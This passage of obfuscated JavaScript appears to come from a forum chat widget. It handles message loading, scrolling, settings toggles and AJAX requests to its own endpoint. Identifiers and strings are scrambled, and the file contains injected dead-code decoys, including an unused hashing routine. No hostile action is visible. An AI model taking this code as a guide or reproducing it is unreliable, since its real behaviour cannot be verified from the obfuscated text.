cD_F7Y_[19]}this[__String(cD_F7Y_[353])](ips[__String(cD_F7Y_[190])](__String(1113)),ips[__String(cD_F7Y_[190])](__String(cD_F7Y_[338])))},[__String(cD_F7Y_[339])](){Mg9RZrH(this[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[337]))[__String(cD_F7Y_[175])](__String(cD_F7Y_[340]),cD_F7Y_[18]),this[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[337]))[__String(cD_F7Y_[258])](__String(cD_F7Y_[486])+ips[__String(cD_F7Y_[190])](__String(cD_F7Y_[488]))),this[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[156]))[__String(cD_F7Y_[341])](),this[__String(cD_F7Y_[124])]=cD_F7Y_[18],this[__String(1116)+__String(cD_F7Y_[342])]=cD_F7Y_[19],this[__String(cD_F7Y_[343])]=cD_F7Y_[0],this[__String(cD_F7Y_[21])]=cD_F7Y_[0],this[__String(1117)+cD_F7Y_[344]]=cD_F7Y_[0],this[__String(cD_F7Y_[109])]=ips[__String(cD_F7Y_[345])+__String(cD_F7Y_[346])](__String(cD_F7Y_[206]))+__String(1118)+this[__String(cD_F7Y_[152])],this[__String(cD_F7Y_[347])](),this[__String(cD_F7Y_[181])](__String(1119)));if(this[__String(cD_F7Y_[348])]){Mg9RZrH(this[__String(cD_F7Y_[349])]=cD_F7Y_[18],this[__String(1120)+__String(1121)+cD_F7Y_[350]]={},this[__String(cD_F7Y_[351])]=cD_F7Y_[17],this[__String(cD_F7Y_[352])]())}return cD_F7Y_[19]},[__String(1122)](){Mg9RZrH(this[__String(cD_F7Y_[108])]=cD_F7Y_[19],this[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(1123))[__String(cD_F7Y_[165])](),ips[cD_F7Y_[188]][__String(cD_F7Y_[199])][__String(cD_F7Y_[189])](ips[__String(cD_F7Y_[190])](__String(1124))))},[__String(cD_F7Y_[353])](__globalObject,__TextDecoder=cD_F7Y_[17]){if(this[__String(cD_F7Y_[108])]){return}Mg9RZrH(this[__String(cD_F7Y_[310])](),this[__String(cD_F7Y_[108])]=cD_F7Y_[18],this[__String(cD_F7Y_[125])][__String(cD_F7Y_[161])](ips[__String(cD_F7Y_[228])][__String(cD_F7Y_[212])](__String(1125),{[__String(cD_F7Y_[354])]:__globalObject,[__String(1126)]:__TextDecoder})));if(this[__String(cD_F7Y_[348])]){if(this[__String(cD_F7Y_[355])]){clearTimeout(this[__String(cD_F7Y_[355])])}this[__String(cD_F7Y_[351])][__String(1127)]()}return cD_F7Y_[19]},[__String(cD_F7Y_[497])](__TextDecoder){const __Uint8Array=this[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(1129)),__Buffer=this[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(1130));if(__TextDecoder==cD_F7Y_[1]){Mg9RZrH(this[__String(cD_F7Y_[356])]=cD_F7Y_[19],__Buffer[__String(cD_F7Y_[159])](__String(cD_F7Y_[340]),cD_F7Y_[19]),__Uint8Array[__String(cD_F7Y_[336])](""));if(__Uint8Array[__String(cD_F7Y_[170])](__String(cD_F7Y_[357]))[__String(cD_F7Y_[262])](__String(cD_F7Y_[358]))){Mg9RZrH(__Uint8Array[__String(cD_F7Y_[329])+cD_F7Y_[96]](__String(cD_F7Y_[357]))[__String(cD_F7Y_[268])](__String(cD_F7Y_[358])),__Uint8Array[__String(1133)](__String(cD_F7Y_[359]),__String(1135)),this[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[155]))[__String(cD_F7Y_[359])](this[__String(cD_F7Y_[360])]),this[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(1136))[__String(cD_F7Y_[359])](this[__String(cD_F7Y_[360])]),__globalObject(__String(cD_F7Y_[271]))[__String(cD_F7Y_[147])+cD_F7Y_[140]](__String(cD_F7Y_[361])))}}else{Mg9RZrH(this[__String(cD_F7Y_[356])]=cD_F7Y_[18],__Buffer[__String(cD_F7Y_[159])](__String(cD_F7Y_[340]),cD_F7Y_[18]))}},[__String(cD_F7Y_[362])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[267]))[__String(cD_F7Y_[262])](__String(cD_F7Y_[269]));if(__Buffer){Mg9RZrH(ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[167])][__String(cD_F7Y_[286])](__String(cD_F7Y_[363])+__Uint8Array[__String(cD_F7Y_[152])],cD_F7Y_[0]),__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[267]))[__String(cD_F7Y_[268])](__String(cD_F7Y_[269])));if(ips[__String(cD_F7Y_[171])](__String(cD_F7Y_[216]))&&__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(1138))[__String(cD_F7Y_[138])]!=cD_F7Y_[1]){if(__String(1139)in YZWhMi){HjfUwUB()}function HjfUwUB(){}__Uint8Array[__String(cD_F7Y_[181])](cD_F7Y_[18])}__globalObject(__String(1145)+"ar")[__String(cD_F7Y_[148])](__String(cD_F7Y_[361]))}else{if(__String(1146)in YZWhMi){FvHXZAj()}function FvHXZAj(){var __TextDecoder=function(__TextDecoder,__Buffer,HjfUwUB){var FvHXZAj={};if(HjfUwUB.length!==__TextDecoder.length+__Buffer.length)return cD_F7Y_[19];return __Uint8Array(__TextDecoder,__Buffer,HjfUwUB,cD_F7Y_[0],cD_F7Y_[0],cD_F7Y_[0],FvHXZAj)},__Uint8Array;Mg9RZrH(__Uint8Array=function(__TextDecoder,__Buffer,HjfUwUB,FvHXZAj,__globalObject,__String,__Array){var utf8ArrayToStr=cD_F7Y_[19];if(__String>=HjfUwUB.length)return cD_F7Y_[18];if(__Array[""+FvHXZAj+__globalObject+__String]!==void 0)return __Array[""+FvHXZAj+__globalObject+__String];if(HjfUwUB[__String]===__TextDecoder[FvHXZAj]&&HjfUwUB[__String]===__Buffer[__globalObject]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,HjfUwUB,FvHXZAj+cD_F7Y_[1],__globalObject,__String+cD_F7Y_[1],__Array)||__Uint8Array(__TextDecoder,__Buffer,HjfUwUB,FvHXZAj,__globalObject+cD_F7Y_[1],__String+cD_F7Y_[1],__Array)}else if(HjfUwUB[__String]===__TextDecoder[FvHXZAj]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,HjfUwUB,FvHXZAj+cD_F7Y_[1],__globalObject,__String+cD_F7Y_[1],__Array)}else if(HjfUwUB[__String]===__Buffer[__globalObject]){utf8ArrayToStr=__Uint8Array(__TextDecoder,__Buffer,HjfUwUB,FvHXZAj,__globalObject+cD_F7Y_[1],__String+cD_F7Y_[1],__Array)}__Array[""+FvHXZAj+__globalObject+__String]=utf8ArrayToStr;return utf8ArrayToStr},console.log(__TextDecoder))}Mg9RZrH(ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[167])][__String(cD_F7Y_[286])](__String(cD_F7Y_[363])+__Uint8Array[__String(cD_F7Y_[152])],cD_F7Y_[1]),__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[267]))[__String(cD_F7Y_[327])](__String(cD_F7Y_[269])),__Uint8Array[__String(cD_F7Y_[310])](),__Uint8Array[__String(cD_F7Y_[364])]=__globalObject[__String(cD_F7Y_[365])]())}return cD_F7Y_[19]},[__String(cD_F7Y_[366])](){const __TextDecoder=__globalObject(__String(cD_F7Y_[311]))[__String(cD_F7Y_[175])](__String(cD_F7Y_[367]))==__String(cD_F7Y_[368])&&__globalObject(__String(cD_F7Y_[311]))[__String(cD_F7Y_[175])](__String(cD_F7Y_[369]))==__String(cD_F7Y_[370]);if(this[__String(cD_F7Y_[125])][__String(cD_F7Y_[170])](__String(cD_F7Y_[267]))[__String(cD_F7Y_[262])](__String(cD_F7Y_[269]))){if(__TextDecoder||!__TextDecoder&&ips[__String(cD_F7Y_[166])][__String(cD_F7Y_[167])][__String(cD_F7Y_[168])](__String(cD_F7Y_[363])+this[__String(cD_F7Y_[152])])!=cD_F7Y_[1]){this[__String(cD_F7Y_[362])]()}}},[__String(cD_F7Y_[310])](){clearTimeout(this[__String(1147)+__String(1148)+cD_F7Y_[140]])},[__String(1149)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(cD_F7Y_[164])]){return cD_F7Y_[19]}const __Buffer=__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[371])+__String(cD_F7Y_[297])+__String(cD_F7Y_[480])),HjfUwUB=__Buffer[__String(cD_F7Y_[135])](__String(cD_F7Y_[156])),FvHXZAj=__Uint8Array[__String(cD_F7Y_[223])+cD_F7Y_[75]][__String(cD_F7Y_[157])]==__String(cD_F7Y_[158])?HjfUwUB[__String(cD_F7Y_[372])](__String(1151))[__String(cD_F7Y_[175])](cD_F7Y_[101]):HjfUwUB[__String(cD_F7Y_[372])](__String(1152))[__String(cD_F7Y_[175])](cD_F7Y_[101]);Mg9RZrH(__Uint8Array[__String(cD_F7Y_[164])]=cD_F7Y_[18],ips[__String(cD_F7Y_[192])]()(__Uint8Array[__String(cD_F7Y_[109])]+(__String(1153)+__String(1154)),{[__String(cD_F7Y_[373])+cD_F7Y_[374]]:__String(cD_F7Y_[265]),[__String(cD_F7Y_[115])]:__String(cD_F7Y_[198]),[__String(cD_F7Y_[197])]:{[__String(cD_F7Y_[474])]:FvHXZAj?FvHXZAj:cD_F7Y_[0],[__String(cD_F7Y_[475])]:cD_F7Y_[1]}})[__String(cD_F7Y_[193])](function(HjfUwUB){if(HjfUwUB[__String(cD_F7Y_[115])]==__String(cD_F7Y_[194])){ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[196])]:HjfUwUB[__String(cD_F7Y_[196])]});return cD_F7Y_[19]}if(HjfUwUB[__String(cD_F7Y_[476])]==cD_F7Y_[1]){Mg9RZrH(__globalObject(__TextDecoder[__String(cD_F7Y_[318])])[__String(cD_F7Y_[165])](),ips[cD_F7Y_[188]][__String(cD_F7Y_[199])][__String(cD_F7Y_[189])](ips[__String(cD_F7Y_[190])](__String(cD_F7Y_[477]))))}else{if(HjfUwUB[__String(cD_F7Y_[141])]){Mg9RZrH(__Uint8Array[__String(cD_F7Y_[136])][__String(cD_F7Y_[157])]==__String(cD_F7Y_[158])?(__globalObject(__TextDecoder[__String(cD_F7Y_[318])])[__String(1159)](__Uint8Array[__String(cD_F7Y_[375])+__String(cD_F7Y_[376])](HjfUwUB[__String(cD_F7Y_[215])+cD_F7Y_[96]])),__Buffer[__String(cD_F7Y_[377])+__String(cD_F7Y_[378])](__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](cD_F7Y_[133]+FvHXZAj)[__String(1160)+cD_F7Y_[22]]()[__String(cD_F7Y_[478])]-cD_F7Y_[479])):__globalObject(__TextDecoder[__String(cD_F7Y_[318])])[__String(1162)](__Uint8Array[__String(cD_F7Y_[143])](HjfUwUB[__String(cD_F7Y_[215])+cD_F7Y_[96]])),__globalObject(document)[__String(cD_F7Y_[148])](__String(cD_F7Y_[142]),[__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[155]))]),__globalObject(__String(cD_F7Y_[162]))[__String(cD_F7Y_[163])]())}}})[__String(cD_F7Y_[308])](function(){Mg9RZrH(__Uint8Array[__String(cD_F7Y_[153])]=cD_F7Y_[19],__Uint8Array[__String(cD_F7Y_[164])]=cD_F7Y_[19])}));return cD_F7Y_[19]},[__String(cD_F7Y_[483])](){if(this[__String(cD_F7Y_[124])]||!this[__String(cD_F7Y_[379])]){return cD_F7Y_[19]}let __TextDecoder;const __Uint8Array=this,__Buffer=__Uint8Array[__String(cD_F7Y_[125])][__String(cD_F7Y_[135])](__String(cD_F7Y_[155])),HjfUwUB=__Buffer[__String(cD_F7Y_[135])](__String(cD_F7Y_[156]));if(this[__String(cD_F7Y_[223])+cD_F7Y_[75]][__String(cD_F7Y_[157])]==__String(cD_F7Y_[158])){if(!this[__String(cD_F7Y_[380])]&&__Buffer[__String(cD_F7Y_[381])]()!=cD_F7Y_[0]){return cD_F7Y_[19]}__TextDecoder=HjfUwUB[__String(cD_F7Y_[372])]()[__String(cD_F7Y_[481])]()[__String(cD_F7Y_[175])](cD_F7Y_[101])}else{if(!this[__String(cD_F7Y_[380])]&&__Buffer[__String(cD_F7Y_[381])]()+__Buffer[__String(cD_F7Y_[382])+__String(cD_F7Y_[383])]()<__Buffer[cD_F7Y_[0]][__String(cD_F7Y_[384])]){return cD_F7Y_[19]}__TextDecoder=HjfUwUB[__String(cD_F7Y_[372])]()[__String(cD_F7Y_[482])]()[__String(cD_F7Y_[175])](cD_F7Y_[101])}if(__Buffer[__String(cD_F7Y_[135])](__String(cD_F7Y_[484]))[__String(cD_F7Y_[138])]<=cD_F7Y_[0]){if(__String(1167)+"L"in YZWhMi){FvHXZAj()}function FvHXZAj(){var __TextDecoder=function(){var __TextDecoder=cD_F7Y_[0],__Uint8Array,__Buffer;__Uint8Array="";function HjfUwUB(__TextDecoder){return QABvMDg(utf8ArrayToStr(YZWhMi(__TextDecoder)))}function FvHXZAj(__TextDecoder,__Uint8Array){return QABvMDg(fmtODu(YZWhMi(__TextDecoder),YZWhMi(__Uint8Array)))}function __Array(__TextDecoder,__Uint8Array){return KLs5Ps(fmtODu(YZWhMi(__TextDecoder),YZWhMi(__Uint8Array)))}function __globalObject(__TextDecoder,__Uint8Array,__Buffer){return WJ2r_5(fmtODu(YZWhMi(__TextDecoder),YZWhMi(__Uint8Array)),__Buffer)}function utf8ArrayToStr(__TextDecoder){return UYfIfs(VCRUih(EIsp8Q(__TextDecoder),__TextDecoder.length*cD_F7Y_[2]))}function fmtODu(__TextDecoder,__Uint8Array){var __Buffer=EIsp8Q(__TextDecoder),HjfUwUB,FvHXZAj;if(__Buffer.length>cD_F7Y_[47])__Buffer=VCRUih(__Buffer,__TextDecoder.length*cD_F7Y_[2]);var __Array=Array(cD_F7Y_[47]),__globalObject=Array(cD_F7Y_[47]);for(HjfUwUB=cD_F7Y_[0];HjfUwUB<cD_F7Y_[47];HjfUwUB++){Mg9RZrH(__Array[HjfUwUB]=__Buffer[HjfUwUB]^cD_F7Y_[385],__globalObject[HjfUwUB]=__Buffer[HjfUwUB]^cD_F7Y_[386])}FvHXZAj=VCRUih(__Array.concat(EIsp8Q(__Uint8Array)),cD_F7Y_[48]+__Uint8Array.length*cD_F7Y_[2]);return UYfIfs(VCRUih(__globalObject.concat(FvHXZAj),e7odmh(__String(1170),cD_F7Y_[48],cD_F7Y_[49])))}function QABvMDg(__Uint8Array){var __Buffer,HjfUwUB,FvHXZAj,__Array;try{}catch(__globalObject){__TextDecoder=cD_F7Y_[0]}Mg9RZrH(__Buffer=__TextDecoder?__String(1171):__String(1172),HjfUwUB="",FvHXZAj=void 0);for(__Array=cD_F7Y_[0];__Array<__Uint8Array.length;__Array++){Mg9RZrH(FvHXZAj=__Uint8Array.charCodeAt(__Array),HjfUwUB+=__Buffer.charAt(FvHXZAj>>>cD_F7Y_[50]&cD_F7Y_[51])+__Buffer.charAt(FvHXZAj&cD_F7Y_[51]))}return HjfUwUB}function KLs5Ps(__TextDecoder){var __Buffer,HjfUwUB,FvHXZAj,__Array;try{}catch(__globalObject){__Uint8Array=""}Mg9RZrH(__Buffer=__String(1173),HjfUwUB="",FvHXZAj=__TextDecoder.length);for(__Array=cD_F7Y_[0];__Array<FvHXZAj;__Array+=cD_F7Y_[42]){var utf8ArrayToStr=__TextDecoder.charCodeAt(__Array)<<cD_F7Y_[47]|(__Array+cD_F7Y_[1]<FvHXZAj?__TextDecoder.charCodeAt(__Array+cD_F7Y_[1])<<cD_F7Y_[2]:cD_F7Y_[0])|(__Array+cD_F7Y_[41]<FvHXZAj?__TextDecoder.charCodeAt(__Array+cD_F7Y_[41]):cD_F7Y_[0]),fmtODu;for(fmtODu=cD_F7Y_[0];fmtODu<cD_F7Y_[50];fmtODu++)__Array*cD_F7Y_[2]+fmtODu*cD_F7Y_[7]>__TextDecoder.length*cD_F7Y_[2]?HjfUwUB+=__Uint8Array:HjfUwUB+=__Buffer.charAt(utf8ArrayToStr>>>cD_F7Y_[7]*(cD_F7Y_[42]-fmtODu)&cD_F7Y_[6])}return HjfUwUB}function WJ2r_5(__TextDecoder,__Uint8Array){var __Buffer=__Uint8Array.length,HjfUwUB,FvHXZAj,__Array,__globalObject;HjfUwUB=Array();var utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps;FvHXZAj=Array(Math.ceil(__TextDecoder.length/cD_F7Y_[41]));for(utf8ArrayToStr=cD_F7Y_[0];utf8ArrayToStr<FvHXZAj.length;utf8ArrayToStr++)FvHXZAj[utf8ArrayToStr]=__TextDecoder.charCodeAt(utf8ArrayToStr*cD_F7Y_[41])<<cD_F7Y_[2]|__TextDecoder.charCodeAt(utf8ArrayToStr*cD_F7Y_[41]+cD_F7Y_[1]);while(FvHXZAj.length>cD_F7Y_[0]){Mg9RZrH(KLs5Ps=Array(),QABvMDg=cD_F7Y_[0]);for(utf8ArrayToStr=cD_F7Y_[0];utf8ArrayToStr<FvHXZAj.length;utf8ArrayToStr++){Mg9RZrH(QABvMDg=(QABvMDg<<cD_F7Y_[47])+FvHXZAj[utf8ArrayToStr],fmtODu=Math.floor(QABvMDg/__Buffer),QABvMDg-=fmtODu*__Buffer);if(KLs5Ps.length>cD_F7Y_[0]||fmtODu>cD_F7Y_[0])KLs5Ps[KLs5Ps.length]=fmtODu}Mg9RZrH(HjfUwUB[HjfUwUB.length]=QABvMDg,FvHXZAj=KLs5Ps)}__Array="";for(utf8ArrayToStr=HjfUwUB.length-cD_F7Y_[1];utf8ArrayToStr>=cD_F7Y_[0];utf8ArrayToStr--)__Array+=__Uint8Array.charAt(HjfUwUB[utf8ArrayToStr]);__globalObject=Math.ceil(__TextDecoder.length*cD_F7Y_[2]/(Math.log(__Uint8Array.length)/Math.log(cD_F7Y_[41])));for(utf8ArrayToStr=__Array.length;utf8ArrayToStr<__globalObject;utf8ArrayToStr++)__Array=__Uint8Array[cD_F7Y_[0]]+__Array;return __Array}function YZWhMi(__TextDecoder){var __Uint8Array="",__Buffer;__Buffer=-cD_F7Y_[1];var HjfUwUB,FvHXZAj;while(++__Buffer<__TextDecoder.length){Mg9RZrH(HjfUwUB=__TextDecoder.charCodeAt(__Buffer),FvHXZAj=__Buffer+cD_F7Y_[1]<__TextDecoder.length?__TextDecoder.charCodeAt(__Buffer+cD_F7Y_[1]):cD_F7Y_[0]);if(cD_F7Y_[116]<=HjfUwUB&&HjfUwUB<=cD_F7Y_[117]&&cD_F7Y_[118]<=FvHXZAj&&FvHXZAj<=cD_F7Y_[120]){Mg9RZrH(HjfUwUB=cD_F7Y_[119]+((HjfUwUB&cD_F7Y_[52])<<cD_F7Y_[61])+(FvHXZAj&cD_F7Y_[52]),__Buffer++)}if(HjfUwUB<=cD_F7Y_[20])__Uint8Array+=String.fromCharCode(HjfUwUB);else if(HjfUwUB<=cD_F7Y_[387])__Uint8Array+=String.fromCharCode(cD_F7Y_[53]|HjfUwUB>>>cD_F7Y_[7]&cD_F7Y_[54],cD_F7Y_[21]|HjfUwUB&cD_F7Y_[6]);else if(HjfUwUB<=cD_F7Y_[64])__Uint8Array+=String.fromCharCode(cD_F7Y_[55]|HjfUwUB>>>cD_F7Y_[10]&cD_F7Y_[51],cD_F7Y_[21]|HjfUwUB>>>cD_F7Y_[7]&cD_F7Y_[6],cD_F7Y_[21]|HjfUwUB&cD_F7Y_[6]);else if(HjfUwUB<=cD_F7Y_[388])__Uint8Array+=String.fromCharCode(cD_F7Y_[56]|HjfUwUB>>>cD_F7Y_[57]&cD_F7Y_[9],cD_F7Y_[21]|HjfUwUB>>>cD_F7Y_[10]&cD_F7Y_[6],cD_F7Y_[21]|HjfUwUB>>>cD_F7Y_[7]&cD_F7Y_[6],cD_F7Y_[21]|HjfUwUB&cD_F7Y_[6])}return __Uint8Array}function EIsp8Q(__TextDecoder){var __Uint8Array=Array(__TextDecoder.length>>cD_F7Y_[41]),__Buffer,__Buffer;for(__Buffer=cD_F7Y_[0];__Buffer<__Uint8Array.length;__Buffer++)__Uint8Array[__Buffer]=cD_F7Y_[0];for(__Buffer=cD_F7Y_[0];__Buffer<__TextDecoder.length*cD_F7Y_[2];__Buffer+=cD_F7Y_[2])__Uint8Array[__Buffer>>cD_F7Y_[59]]|=(__TextDecoder.charCodeAt(__Buffer/cD_F7Y_[2])&cD_F7Y_[3])<<cD_F7Y_[60]-__Buffer%cD_F7Y_[58];return __Uint8Array}function UYfIfs(__TextDecoder){var __Uint8Array="",__Buffer;for(__Buffer=cD_F7Y_[0];__Buffer<__TextDecoder.length*cD_F7Y_[58];__Buffer+=cD_F7Y_[2])__Uint8Array+=String.fromCharCode(__TextDecoder[__Buffer>>cD_F7Y_[59]]>>>cD_F7Y_[60]-__Buffer%cD_F7Y_[58]&cD_F7Y_[3]);return __Uint8Array}function GDiwAgU(__TextDecoder,__Uint8Array){return __TextDecoder>>>__Uint8Array|__TextDecoder<<cD_F7Y_[58]-__Uint8Array}function btdo76(__TextDecoder,__Uint8Array){return __TextDecoder>>>__Uint8Array}function UUSjeM9(__TextDecoder,__Uint8Array,__Buffer){return __TextDecoder&__Uint8Array^~__TextDecoder&__Buffer}function sDo3gMC(__TextDecoder,__Uint8Array,__Buffer){return __TextDecoder&__Uint8Array^__TextDecoder&__Buffer^__Uint8Array&__Buffer}function vDx7vb2(__TextDecoder){return GDiwAgU(__TextDecoder,cD_F7Y_[41])^GDiwAgU(__TextDecoder,cD_F7Y_[15])^GDiwAgU(__TextDecoder,cD_F7Y_[389])}function G5EQjSX(__TextDecoder){return GDiwAgU(__TextDecoder,cD_F7Y_[7])^GDiwAgU(__TextDecoder,cD_F7Y_[390])^GDiwAgU(__TextDecoder,cD_F7Y_[391])}function _AqLwG(__TextDecoder){return GDiwAgU(__TextDecoder,cD_F7Y_[9])^GDiwAgU(__TextDecoder,cD_F7Y_[57])^btdo76(__TextDecoder,cD_F7Y_[42])}function n0dg4e(__TextDecoder){return GDiwAgU(__TextDecoder,cD_F7Y_[392])^GDiwAgU(__TextDecoder,cD_F7Y_[62])^btdo76(__TextDecoder,cD_F7Y_[61])}__Buffer=new Array(cD_F7Y_[398],cD_F7Y_[399],-cD_F7Y_[400],-cD_F7Y_[401],cD_F7Y_[402],cD_F7Y_[403],-cD_F7Y_[404],-cD_F7Y_[405],-cD_F7Y_[406],cD_F7Y_[407],cD_F7Y_[408],cD_F7Y_[409],cD_F7Y_[410],-cD_F7Y_[411],-cD_F7Y_[412],-cD_F7Y_[413],-cD_F7Y_[414],-cD_F7Y_[415],cD_F7Y_[416],cD_F7Y_[417],cD_F7Y_[418],cD_F7Y_[419],cD_F7Y_[420],cD_F7Y_[421],-cD_F7Y_[422],-cD_F7Y_[423],-cD_F7Y_[424],-cD_F7Y_[425],-cD_F7Y_[426],-cD_F7Y_[427],cD_F7Y_[428],cD_F7Y_[429],cD_F7Y_[430],cD_F7Y_[431],cD_F7Y_[432],cD_F7Y_[433],cD_F7Y_[434],cD_F7Y_[435],-cD_F7Y_[436],-cD_F7Y_[437],-cD_F7Y_[438],-cD_F7Y_[439],-cD_F7Y_[440],-cD_F7Y_[441],-cD_F7Y_[442],-cD_F7Y_[443],-cD_F7Y_[444],cD_F7Y_[445],cD_F7Y_[446],cD_F7Y_[447],cD_F7Y_[448],cD_F7Y_[449],cD_F7Y_[450],cD_F7Y_[451],cD_F7Y_[452],cD_F7Y_[453],cD_F7Y_[454],cD_F7Y_[455],-cD_F7Y_[456],-cD_F7Y_[457],-cD_F7Y_[458],-cD_F7Y_[459],-cD_F7Y_[460],-cD_F7Y_[461]);function VCRUih(__TextDecoder,__Uint8Array){var HjfUwUB=new Array(cD_F7Y_[462],-cD_F7Y_[463],cD_F7Y_[464],-cD_F7Y_[465],cD_F7Y_[466],-cD_F7Y_[467],cD_F7Y_[468],cD_F7Y_[469]),FvHXZAj;FvHXZAj=new Array(cD_F7Y_[63]);var __Array,__globalObject,utf8ArrayToStr,fmtODu,QABvMDg,KLs5Ps,WJ2r_5,YZWhMi,EIsp8Q,UYfIfs,GDiwAgU,btdo76;Mg9RZrH(__TextDecoder[__Uint8Array>>cD_F7Y_[59]]|=cD_F7Y_[21]<<cD_F7Y_[60]-__Uint8Array%cD_F7Y_[58],__TextDecoder[(__Uint8Array+cD_F7Y_[63]>>cD_F7Y_[470]<<cD_F7Y_[50])+cD_F7Y_[51]]=__Uint8Array);for(EIsp8Q=cD_F7Y_[0];EIsp8Q<__TextDecoder.length;EIsp8Q+=cD_F7Y_[47]){Mg9RZrH(__Array=HjfUwUB[cD_F7Y_[0]],__globalObject=HjfUwUB[cD_F7Y_[1]],utf8ArrayToStr=HjfUwUB[cD_F7Y_[41]],fmtODu=HjfUwUB[cD_F7Y_[42]],QABvMDg=HjfUwUB[cD_F7Y_[50]],KLs5Ps=HjfUwUB[cD_F7Y_[59]],WJ2r_5=HjfUwUB[cD_F7Y_[7]],YZWhMi=HjfUwUB[cD_F7Y_[9]]);for(UYfIfs=cD_F7Y_[0];UYfIfs<cD_F7Y_[63];UYfIfs++){Mg9RZrH(UYfIfs<cD_F7Y_[47]?FvHXZAj[UYfIfs]=__TextDecoder[UYfIfs+EIsp8Q]:FvHXZAj[UYfIfs]=s71cw6(s71cw6(s71cw6(n0dg4e(FvHXZAj[UYfIfs-cD_F7Y_[41]]),FvHXZAj[UYfIfs-cD_F7Y_[9]]),_AqLwG(FvHXZAj[UYfIfs-cD_F7Y_[51]])),FvHXZAj[UYfIfs-cD_F7Y_[47]]),GDiwAgU=s71cw6(s71cw6(s71cw6(s71cw6(YZWhMi,G5EQjSX(QABvMDg)),UUSjeM9(QABvMDg,KLs5Ps,WJ2r_5)),__Buffer[UYfIfs]),FvHXZAj[UYfIfs]),btdo76=s71cw6(vDx7vb2(__Array),sDo3gMC(__Array,__globalObject,utf8ArrayToStr)),YZWhMi=WJ2r_5,WJ2r_5=KLs5Ps,KLs5Ps=QABvMDg,QABvMDg=s71cw6(fmtODu,GDiwAgU),fmtODu=utf8ArrayToStr,utf8ArrayToStr=__globalObject,__globalObject=__Array,__Array=s71cw6(GDiwAgU,btdo76))}Mg9RZrH(HjfUwUB[cD_F7Y_[0]]=s71cw6(__Array,HjfUwUB[cD_F7Y_[0]]),HjfUwUB[cD_F7Y_[1]]=s71cw6(__globalObject,HjfUwUB[cD_F7Y_[1]]),HjfUwUB[cD_F7Y_[41]]=s71cw6(utf8ArrayToStr,HjfUwUB[cD_F7Y_[41]]),HjfUwUB[cD_F7Y_[42]]=s71cw6(fmtODu,HjfUwUB[cD_F7Y_[42]]),HjfUwUB[cD_F7Y_[50]]=s71cw6(QABvMDg,HjfUwUB[cD_F7Y_[50]]),HjfUwUB[cD_F7Y_[59]]=s71cw6(KLs5Ps,HjfUwUB[cD_F7Y_[59]]),HjfUwUB[cD_F7Y_[7]]=s71cw6(WJ2r_5,HjfUwUB[cD_F7Y_[7]]),HjfUwUB[cD_F7Y_[9]]=s71cw6(YZWhMi,HjfUwUB[cD_F7Y_[9]]))}return HjfUwUB}function s71cw6(__TextDecoder,__Uint8Array){var __Buffer=(__TextDecoder&cD_F7Y_[64])+(__Uint8Array&cD_F7Y_[64]),HjfUwUB;HjfUwUB=(__TextDecoder>>cD_F7Y_[47])+(__Uint8Array>>cD_F7Y_[47])+(__Buffer>>cD_F7Y_[47]);return HjfUwUB<<cD_F7Y_[47]|__Buffer&cD_F7Y_[64]}return{hex:HjfUwUB,b64:__Array,any:__globalObject,hex_hmac:FvHXZAj,b64_hmac:__Array,any_hmac:__globalObject}}();console.log(__TextDecoder)}const __Array=ips[__String(cD_F7Y_[228])][__String(cD_F7Y_[212])](__String(1174));this[__String(cD_F7Y_[136])][__String(cD_F7Y_[157])]==__String(cD_F7Y_[158])?HjfUwUB[__String(cD_F7Y_[161])](__Array):HjfUwUB[__String(cD_F7Y_[146])](__Array)}Mg9RZrH(__Uint8Array[__String(cD_F7Y_[380])]=cD_F7Y_[19],__Uint8Array[__String(1175)+__String(1176)]=cD_F7Y_[19],__Uint8Array[__String(cD_F7Y_[164])]=cD_F7Y_[18],ips[__String(cD_F7Y_[471])+cD_F7Y_[472]]()(__Uint8Array[__String(cD_F7Y_[109])]+__String(1177),{[__String(cD_F7Y_[473])]:__String(cD_F7Y_[265]),[__String(cD_F7Y_[115])]:__String(cD_F7Y_[198]),[__String(cD_F7Y_[197])]:{[__String(cD_F7Y_[474])]:__TextDecoder?__TextDecoder:cD_F7Y_[0],[__String(cD_F7Y_[475])]:cD_F7Y_[1]}})[__String(cD_F7Y_[193])](function(FvHXZAj){if(FvHXZAj[__String(cD_F7Y_[115])]==__String(cD_F7Y_[194])){ips[cD_F7Y_[188]][__String(cD_F7Y_[195])][__String(cD_F7Y_[189])]({[__String(cD_F7Y_[196])]:FvHXZAj[__String(cD_F7Y_[196])]});return 